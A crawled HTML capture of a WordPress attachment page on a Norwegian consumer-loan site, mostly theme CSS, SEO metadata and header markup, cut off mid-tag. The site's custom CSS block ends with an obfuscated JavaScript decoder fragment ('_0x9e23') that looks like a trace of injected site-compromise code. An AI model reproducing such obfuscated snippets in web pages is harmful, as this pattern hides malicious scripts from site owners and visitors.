

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kriticalmass.com/ok-sjansen-for-a-fa-innvilget-forbrukslan/ok-sjansen/
body_size: 8700
content:
<!DOCTYPE html><html
class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel="profile" href="https://gmpg.org/xfn/11"><title>Øk-sjansen | kriticalmass.com</title><meta
name="robots" content="max-image-preview:large" /><link
rel="canonical" href="https://kriticalmass.com/ok-sjansen-for-a-fa-innvilget-forbrukslan/ok-sjansen/" /><meta
name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta
property="og:locale" content="en_US" /><meta
property="og:site_name" content="kriticalmass.com | kriticalmass.com" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Øk-sjansen | kriticalmass.com" /><meta
property="og:url" content="https://kriticalmass.com/ok-sjansen-for-a-fa-innvilget-forbrukslan/ok-sjansen/" /><meta
property="og:image" content="https://kriticalmass.com/wp-content/uploads/2020/08/logo.png" /><meta
property="og:image:secure_url" content="https://kriticalmass.com/wp-content/uploads/2020/08/logo.png" /><meta
property="article:published_time" content="2020-08-29T19:32:32+00:00" /><meta
property="article:modified_time" content="2020-08-29T19:32:32+00:00" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="Øk-sjansen | kriticalmass.com" /><meta
name="twitter:image" content="https://kriticalmass.com/wp-content/uploads/2020/08/logo.png" /> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kriticalmass.com\/ok-sjansen-for-a-fa-innvilget-forbrukslan\/ok-sjansen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kriticalmass.com#listItem","position":1,"name":"Home","item":"https:\/\/kriticalmass.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kriticalmass.com\/ok-sjansen-for-a-fa-innvilget-forbrukslan\/ok-sjansen\/#listItem","name":"\u00d8k-sjansen"}},{"@type":"ListItem","@id":"https:\/\/kriticalmass.com\/ok-sjansen-for-a-fa-innvilget-forbrukslan\/ok-sjansen\/#listItem","position":2,"name":"\u00d8k-sjansen","previousItem":{"@type":"ListItem","@id":"https:\/\/kriticalmass.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/kriticalmass.com\/ok-sjansen-for-a-fa-innvilget-forbrukslan\/ok-sjansen\/#itempage","url":"https:\/\/kriticalmass.com\/ok-sjansen-for-a-fa-innvilget-forbrukslan\/ok-sjansen\/","name":"\u00d8k-sjansen | kriticalmass.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/kriticalmass.com\/#website"},"breadcrumb":{"@id":"https:\/\/kriticalmass.com\/ok-sjansen-for-a-fa-innvilget-forbrukslan\/ok-sjansen\/#breadcrumblist"},"author":{"@id":"https:\/\/kriticalmass.com\/author\/Astrid\/#author"},"creator":{"@id":"https:\/\/kriticalmass.com\/author\/Astrid\/#author"},"datePublished":"2020-08-29T19:32:32+00:00","dateModified":"2020-08-29T19:32:32+00:00"},{"@type":"Organization","@id":"https:\/\/kriticalmass.com\/#organization","name":"kriticalmass.com","description":"kriticalmass.com","url":"https:\/\/kriticalmass.com\/","logo":{"@type":"ImageObject","url":"https:\/\/kriticalmass.com\/wp-content\/uploads\/2020\/08\/logo.png","@id":"https:\/\/kriticalmass.com\/ok-sjansen-for-a-fa-innvilget-forbrukslan\/ok-sjansen\/#organizationLogo","width":300,"height":40},"image":{"@id":"https:\/\/kriticalmass.com\/ok-sjansen-for-a-fa-innvilget-forbrukslan\/ok-sjansen\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/kriticalmass.com\/author\/Astrid\/#author","url":"https:\/\/kriticalmass.com\/author\/Astrid\/","name":"Astrid"},{"@type":"WebSite","@id":"https:\/\/kriticalmass.com\/#website","url":"https:\/\/kriticalmass.com\/","name":"kriticalmass.com","description":"kriticalmass.com","inLanguage":"en-US","publisher":{"@id":"https:\/\/kriticalmass.com\/#organization"}}]}
		</script> <link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="kriticalmass.com &raquo; Feed" href="https://kriticalmass.com/feed/" /><link
rel="alternate" type="application/rss+xml" title="kriticalmass.com &raquo; Comments Feed" href="https://kriticalmass.com/comments/feed/" /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kriticalmass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkriticalmass.com%2Fok-sjansen-for-a-fa-innvilget-forbrukslan%2Fok-sjansen%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kriticalmass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkriticalmass.com%2Fok-sjansen-for-a-fa-innvilget-forbrukslan%2Fok-sjansen%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel='stylesheet' id='wpo_min-header-0-css' href='https://kriticalmass.com/wp-content/cache/wpo-minify/1764065468/assets/wpo-minify-header-b3d75f59.min.css' media='all' /> <script src="https://kriticalmass.com/wp-content/cache/wpo-minify/1764065468/assets/wpo-minify-header-7b6e0e41.min.js" id="wpo_min-header-0-js"></script> <link
rel="https://api.w.org/" href="https://kriticalmass.com/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://kriticalmass.com/wp-json/wp/v2/media/38" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kriticalmass.com/xmlrpc.php?rsd" /><link
rel='shortlink' href='https://kriticalmass.com/?p=38' /> <script>document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style type="text/css">.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px);display:none}</style><link
rel="icon" href="https://kriticalmass.com/wp-content/uploads/2020/08/cropped-logo-32x32.png" sizes="32x32" /><link
rel="icon" href="https://kriticalmass.com/wp-content/uploads/2020/08/cropped-logo-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://kriticalmass.com/wp-content/uploads/2020/08/cropped-logo-180x180.png" /><meta
name="msapplication-TileImage" content="https://kriticalmass.com/wp-content/uploads/2020/08/cropped-logo-270x270.png" /><style type='text/css'>body,body a,body a:visited,body .widget a,body .widget a:visited,body .nr-meta-tag .entry-meta-item a,body .nr-meta-tag .entry-meta-item a:visited{color:#000}body .nr-navigation-section .main-navigation ul li.brand-home,body .widget-title:after,body .nr-title-style-1:after,body .twp-loading-button,body a.nr-btn-primary-bg,body .nr-btn-primary-bg,body .nr-btn-border-primary:hover,body .nr-category-with-bg a:hover,body .nr-image-section:hover .nr-post-format,body .nr-slick-arrow .slick-arrow,body .nr-navigation-section:after,body .nr-navigation-section .main-navigation .menu>li:hover,body .nr-post-layout-1 .nr-title-section,body .nr-breaking-news-section .nr-title-section,body #scroll-top span:hover,body .comments-area .logged-in-as a,body button:hover,body .button:hover,body .wp-block-button__link:hover,body .wp-block-file__button:hover,body input[type=button]:hover,body input[type=reset]:hover,body input[type=submit]:hover,body button:focus,body .button:focus,body .wp-block-button__link:focus,body .wp-block-file__button:focus,body input[type=button]:focus,body input[type=reset]:focus,body input[type=submit]:focus,body .pagination .nav-links .page-numbers.current,body .site-header-layout button .nr-tooltip{background-color:orange}body .twp-loading-button,body a.nr-btn-primary-bg,body .nr-btn-primary-bg,body .nr-btn-border-primary,body .nr-image-section:hover .nr-post-format,body .nr-slick-arrow .slick-arrow,body .nr-slick-arrow .slick-arrow:hover,body .nr-post-layout-1 .nr-post-list,body .singular-main-block .entry-meta-tags .tags-links a,body .comments-area .logged-in-as a{border-color:orange}body .site-header-layout button .nr-tooltip:after{border-top-color:orange}body .nr-slick-arrow .slick-arrow:hover{background-color:#fff0}body .nr-btn-border-primary,body .nr-btn-border-primary:visited,body .nr-category.nr-category-with-primary-text a:hover,body .nr-image-section .nr-bookmark a,body .nr-image-section .nr-bookmark a:visited,body .nr-bookmark a.twp-pin-post.twp-pp-active,body .nr-slick-arrow .slick-arrow:hover,body .nr-footer-widgetarea .widget_rss ul li a:hover,body .singular-main-block blockquote.wp-block-quote:before,body .singular-main-block blockquote.wp-block-quote:after,body .singular-main-block .wp-block-categories a,body .header-layout-2.site-header-with-image .sub-menu a:hover,body .nr-navigation-section .main-navigation .menu .sub-menu a:hover,body .nr-site-footer a:hover,body .nr-site-footer .widget a:hover,body .nr-site-footer .nr-post-style-3 .nr-desc a:hover,body .nr-site-footer .nr-meta-tag .entry-meta-item a:hover,body .nr-site-footer .site-info a:hover,body .nr-site-footer .site-info .nr-copyright-text a,body .nr-site-footer .site-info .nr-copyright-text a:visited,body .header-layout-1 .nr-navigation-section .sub-menu a:hover,body .header-layout-1 .nr-navigation-section .children a:hover,body .header-layout-3 .nr-navigation-section .sub-menu a:hover,body .header-layout-3 .nr-navigation-section .children a:hover,body .singular-main-block .entry-meta-tags .tags-links a,body .singular-main-block .entry-meta-tags .tags-links a:visited,body .singular-main-block .entry-meta-tags .entry-meta-icon,body .comments-area .logged-in-as a:last-child,body .comments-area .logged-in-as a:last-child:visited,body .twp-archive-items .post-thumbnail a,body .twp-archive-items .post-thumbnail a:visited{color:orange}body .nr-site-footer .site-info .nr-copyright-text a:hover{color:#fff}body .nr-breaking-news-section .nr-title-section:after,body .nr-breaking-news-section .nr-title-section:before{background-color:#fff}body .twp-loading-button,body .twp-loading-button:visited,body a.nr-btn-primary-bg,body .nr-btn-primary-bg,body a.nr-btn-primary-bg:visited,body a.nr-btn-primary-bg:active,body .nr-btn-primary-bg:visited,body .nr-btn-primary-bg:active,body .nr-btn-border-primary:hover,body .nr-category-with-bg a:hover,body .nr-image-section:hover .nr-post-format,body .nr-slick-arrow .slick-arrow,body .nr-post-format,body .nr-navigation-section .main-navigation .menu>li:hover>.link-icon-wrapper>a,body .nr-navigation-section .main-navigation .menu>li:hover>.link-icon-wrapper svg,body .nr-post-layout-1 .nr-title-section,body .nr-breaking-news-section .nr-title-section,body .nr-customizer-layout-1 .nr-btn:visited,body #scroll-top span:hover,body .comments-area .logged-in-as a,body .comments-area .logged-in-as a:visited,body button:hover,body .button:hover,body .wp-block-button__link:hover,body .wp-block-file__button:hover,body input[type=button]:hover,body input[type=reset]:hover,body input[type=submit]:hover,body button:focus,body .button:focus,body .wp-block-button__link:focus,body .wp-block-file__button:focus,body input[type=button]:focus,body input[type=reset]:focus,body input[type=submit]:focus,body .pagination .nav-links .page-numbers.current,body .site-header-layout button .nr-tooltip{color:#fff}body .nr-post-format{border-color:#fff}body button,body .button,body .wp-block-button__link,body .wp-block-file__button,body input[type=button],body input[type=reset],body input[type=submit],body button,body .button,body .wp-block-button__link,body .wp-block-file__button,body input[type=button],body input[type=reset],body input[type=submit],body .nr-navigation-section .main-navigation ul li.brand-home:hover,body .twp-loading-button:hover,body a.nr-btn-primary-bg:hover,body .nr-btn-primary-bg:hover,body .nr-category-with-bg a,body #scroll-top span,body .comments-area .logged-in-as a:hover,body .comments-area .logged-in-as a:last-child:hover,body .post-navigation .nav-links .nav-previous a:hover,body .post-navigation .nav-links .nav-next a:hover,body .posts-navigation .nav-links .nav-previous a:hover,body .posts-navigation .nav-links .nav-next a:hover,body .pagination .nav-links .page-numbers:hover{background-color:#d0021b}body .post-thumbnail-effects::after{border-left-color:#d0021b}body .search-form .search-submit,body .nr-post-layout-2 .nr-post-list,body .twp-loading-button:hover,body a.nr-btn-primary-bg:hover,body .nr-btn-primary-bg:hover,body .singular-main-block .entry-meta-tags .tags-links a:hover,body .comments-area .logged-in-as a:hover,body .comments-area .logged-in-as a:last-child:hover{border-color:#d0021b}body a:hover,body .widget a:hover,body .nr-meta-tag .entry-meta-item a:hover,body .nr-category.nr-category-with-primary-text a,body .nr-category.nr-category-with-primary-text a:visited,body .nr-image-section .nr-bookmark a:hover,body .nr-post-style-3 .nr-desc a:hover,body .nr-post-style-3 .nr-meta-tag .entry-meta-item a:hover,body .singular-main-block .wp-block-categories a:hover,body .nr-customizer-layout-1 a:hover,body .nr-customizer-layout-1 .nr-meta-tag .entry-meta-item a:hover,body .single-featured-banner.banner-has-image a:hover,body .singular-main-block .entry-meta-tags .tags-links a:hover,body .twp-archive-items .post-thumbnail a:hover,body .nr-breaking-post .nr-desc a:hover,body div.nr-footer-widgetarea a:hover{color:#d0021b}body .nr-navigation-section .main-navigation ul li.brand-home:hover a,body .twp-loading-button:hover,body a.nr-btn-primary-bg:hover,body .nr-btn-primary-bg:hover,body .nr-category-with-bg a,body .nr-category-with-bg a:visited,body .nr-customizer-layout-1 .nr-btn:hover,body #scroll-top span,body .comments-area .logged-in-as a:hover,body .comments-area .logged-in-as a:last-child:hover,body button,body .button,body .wp-block-button__link,body .wp-block-file__button,body input[type=button],body input[type=reset],body input[type=submit],body button,body .button,body .wp-block-button__link,body .wp-block-file__button,body input[type=button],body input[type=reset],body input[type=submit],body .post-navigation .nav-links .nav-previous a:hover,body .post-navigation .nav-links .nav-next a:hover,body .posts-navigation .nav-links .nav-previous a:hover,body .posts-navigation .nav-links .nav-next a:hover,body .pagination .nav-links .page-numbers:hover{color:#fff}body .site-info{color:#000}body{font-family:Roboto}body h1,body h2,body h3,body h4,body h5,body h6{font-family:Poppins}body h1,body h2,body h3,body h4,body h5,body h6{font-weight:400}body h1,body h2,body h3,body h4,body h5,body h6,.site-title{text-transform:normal}.nr-footer-widgetarea{background-color:#000}body .nr-footer-widgetarea,.nr-footer-widgetarea .widget a,.nr-footer-widgetarea .widget a:visited,.nr-footer-widgetarea .nr-post-style-3 .nr-desc a,.nr-footer-widgetarea .nr-post-style-3 .nr-desc a:visited,.nr-footer-widgetarea .nr-meta-tag .entry-meta-item a,.nr-footer-widgetarea .nr-meta-tag .entry-meta-item a:visited,.nr-footer-widgetarea a,.nr-footer-widgetarea a:visited{color:#fff}.nr-site-footer .site-info{background-color:#000}.nr-site-footer .site-info,.nr-site-footer .site-info a,.nr-site-footer .site-info a:visited{color:#fff}</style><style id="wp-custom-css">.nr-copyright-text{display:none}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}</style></head><body
class="attachment wp-singular attachment-template-default attachmentid-38 attachment-jpeg wp-custom-logo wp-theme-newsreaders nr-multicolor-category everest-forms-no-js "><div
id="preloader" class="preloader"><div
id="loader" class="loader"></div></div><div
class="scroll-top" id="scroll-top">
<span><i
class="ion ion-ios-arrow-round-up"></i></span></div>
<a
class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><header
id="site-header" class="site-header-layout header-layout-1"><div
class="header-navbar  bg-image site-header-with-image nr-overlay" style="background-image:url('https://kriticalmass.com/wp-content/themes/newsreaders/assets/images/header-image.jpg')"><div
class="wrapper"><div
class="navbar-item navbar-item-left"><div
class="site-branding">
<a
href="https://kriticalmass.com/" class="custom-logo-link" rel="home"><img
width="300" height="40" src="https://kriticalmass.com/wp-content/uploads/2020/08/logo.png" class="custom-logo" alt="kriticalmass.com" decoding="async" /></a><p
class="site-title">
<a
href="https://kriticalmass.com/" rel="home">kriticalmass.com</a></p><p
class="site-description">
<span>kriticalmass.com</span></p></div><div
class="nr-date-time nr-secondary-font">24 January 2026, Saturday</div></div><div
class="navbar-item navbar-item-right"><div
class="navbar-controls twp-hide-js">
<button
type="button" class="navbar-control button-style button-transparent navbar-control-search">
<svg
class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path
fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg>                            <span
class="nr-tooltip">Search</span>
</button>
<button
type="button" class="navbar-control button-style button-transparent navbar-control-offcanvas">
<span
class="bars">
<span
class="bar"></span>
<span
class="bar"></span>
<span
class="bar"></span>
</span>
<span
class="menu-label">
Menu                        </span>
</button></div></div></div></div><div
id="sticky-nav-menu" class="sticky-nav-menu" style="height:1px;"></div><div
id="navigation" class="nr-navigation-section header-navigation-wrapper"><div
class="wrapper"><nav
id="site-navigation" class="main-navigation nr-navigation"><div
class="navigation-area"><ul
id="menu-menu" class="menu"><li
class="brand-home"><a
title="Home" href="https://kriticalmass.com"><span
class='icon ion-ios-home'></span></a></li><li
id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-68"><a
href="https://kriticalmass.com/">Forbrukslån</a></li><li
id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a
href="https://kriticalmass.com/om-kriticalmass-com/">Om Kriticalmass.com</a></li></ul></div></nav></div><div
class="nr-progress-bar" id="progressbar"></div></div></header><div
id="content" class="site-content"><div
class="entry-breadcrumb"><div
class="wrapper"><nav
role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul
class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta
